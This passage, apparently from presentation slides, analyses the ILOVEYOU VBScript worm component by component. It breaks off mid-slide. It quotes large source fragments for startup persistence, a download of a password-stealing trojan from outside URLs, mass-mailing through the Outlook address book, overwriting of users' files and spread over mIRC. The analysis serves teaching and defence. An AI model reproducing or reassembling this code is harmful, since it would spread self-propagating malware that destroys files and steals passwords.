	- Flow of execution, locates directories, creates copies, manipulates the register.
- html:
	- Creates the IRC chat attachment.
- infectfiles:
	- Searches for script files, mp3 and mp2 and IRC files. Overwrites, hides and creates files.
- spreadtoemail:
	- Uses the address book in Outlook to duplicate itself.

## **Script structure (2)**



And three helper components:

- regruns:
	- Performs reading and writing of windows registry.
- folderlist:
	- Lists files and directories.
- Listadriv:
	- Check all local drives and network drives.## **Script structure (4): Source**



- Create MSKernel32.vbs and Win32DLL.vbs, configure windows to auto execute file at start up.
- Source: main, main->regruns

*Set fso =CreateObject("Scripting.FileSystemObject") Set dirwin =fso.GetSpecialFolder(0) Set dirsystem =fso.GetSpecialFolder(1) Set c =fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs")*

*... regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\MSKernel32", dirsystem&"\MSKernel32.vbs" regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\RunServices\Win32DLL", dirwin&"\Win32DLL.vbs"*# **Script structure (4): Source (2)**



- (Try to ) Download password stealing trojan horse.
- Source: main->regruns

```
Randomize num =Int((4 * Rnd) + 1)
if num =1 then 
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmh
Pnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num =2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerW
e546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num =3 then
...
```
*end if* 

*...*

*regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"*# **Script structure (5): Source (3)**

- Mass mail to all recipients in address book
- Source: spreadtoemail

```
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count 
set a=mapi.AddressLists(ctrlists)
x=1 
...
Set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject ="ILOVEYOU"
```

```
male.Body =vbcrlf&"kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
```
*... x=x+1 next* 

## **Script structure (6): Source (4)**

- 
- Overwrite scriptfiles of type .js, .jse, .css, .wsh, .sct and .hta. Rename them to .vbs
- Source: infectfiles

```
set f =fso.GetFolder(folderspec)
set fc =f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext="js") or (ext="jse") or (ext="css") or
(ext="wsh") or (ext="sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
```
*bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path)*# **Script structure (7): Source (5)**

- Add file ending to jpeg and jpg filer, "hide" mp2 ahd mp3 files.
- Source: infectfiles

*elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) elseif(ext="mp3") or (ext="mp2") then set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if*# **Script structue (8): Source (6)**

- Create an IRC script to send an .htm file
- Source: infectfiles()

*if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s=3D"mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini") scriptini.WriteLine "[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will" scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. Thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine ";http://www.mirc.com" scriptini.WriteLine ";" scriptini.WriteLine "n0=on 1:JOIN:#:{" scriptini.WriteLine "n1= / if ( \$nick == \$me ) { halt }" scriptini.WriteLine "n2= /.dcc send \$nick = "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM" scriptini.WriteLine "n3=}" 